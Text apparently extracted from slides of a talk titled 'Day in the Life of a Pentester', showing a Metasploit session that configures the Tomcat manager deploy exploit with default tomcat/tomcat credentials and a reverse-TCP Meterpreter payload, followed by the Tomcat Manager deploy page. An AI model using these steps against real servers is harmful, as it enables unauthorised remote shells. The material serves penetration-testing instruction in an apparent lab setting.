 root@kali: ~/Downloads
root@kali: ~/Downloads
root@kali: ~
root@kali: ~/Downloads
msf5 exploit(multi/http/tomcat_mgr_deploy) > show options
Module options (exploit/multi/http/tomcat_mgr_deploy):
Name Current Setting Required Description
---- --------------- -------- -----------
HttpPassword tomcat no The password for the specified username
HttpUsername tomcat no The username to authenticate as
PATH /manager yes The URI path of the manager app (/deploy and /undeploy will be used)
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 10.10.152.176 yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 8080 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
VHOST no HTTP server virtual host
Payload options (java/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 10.9.254.10 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic
msf5 exploit(multi/http/tomcat_mgr_deploy) > set path /manager/html
/host-manager None specified Tomcat Host Manager Application true 0 Start Stop Reload Undeploy
Expire sessions with idle ≥ 30 minutes
/manager None specified Tomcat Manager Application true 1 Start Stop Reload Undeploy
Expire sessions with idle ≥ 30 minutes
Deploy
Deploy directory or WAR file located on server
/ DC864.org / Topic: Day in the Life of a Pentester / dc864.slack.com